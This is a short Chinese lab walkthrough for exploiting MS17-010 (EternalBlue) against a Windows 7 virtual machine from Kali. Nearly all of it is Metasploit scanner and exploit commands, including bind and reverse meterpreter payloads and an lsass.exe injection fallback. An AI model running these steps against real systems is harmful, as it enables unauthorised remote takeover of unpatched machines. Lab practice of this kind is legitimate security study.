MS17-010永恒之蓝验证

Posted 挖洞的土拨鼠

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MS17-010永恒之蓝验证相关的知识,希望对你有一定的参考价值。

一、安装MSF,windows下安装也可以,直接安装kali也可以,我是kali是攻击主机,win7是靶机,都在虚拟机里。

1、windows下安装MSF请参考:http://blog.csdn.net/wangsy0202/article/details/51914748(https://www.metasploit.com/官网下载)

2、kali的安装请直接去官网下载:https://www.kali.org/downloads/

3、漏洞攻击文章请参考:https://bbs.ichunqiu.com/thread-23115-1-1.html

准备时候还是要说一下注意事项:

(1)请安装相关ruby插件:

安装过程是:打开msfconsole 然后输入命令:

1 gem install ruby_smb

(2)一定要搞清楚win7主机防火墙和共享服务配置445需要open

(3)网络环境要搞清楚,是否有访问策略 是否有域认证等等,想明白了就像谁能发起连接。

#攻击机可以主动发起连接,请使用正向payload windows/x64/meterpreter/bind_tcp

#双向都可以主动发起连接的,请随意。(反向的windows/x64/meterpreter/reverse_tcp)

#双向都不可以的,或者攻击机不可以的那就别玩了。

(4)可以先扫描看看是否有漏洞

1 use auxiliary/scanner/smb/smb_ms17_010 2 set RHOSTS [targetip] 3 run





二、开始攻击:

1 msf exploit(ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue 2 msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp 3 msf exploit(ms17_010_eternalblue) > set RHOST 192.168.177.129 4 msf exploit(ms17_010_eternalblue) > set LHOST 192.168.177.135 5 msf exploit(ms17_010_eternalblue) > exploit

搞定收工

如果不行,麻烦加上这句:

1 set PROCESSINJECT lsass.exe

2 set TARGETARCHITECTURE x64

以上是关于MS17-010永恒之蓝验证的主要内容,如果未能解决你的问题,请参考以下文章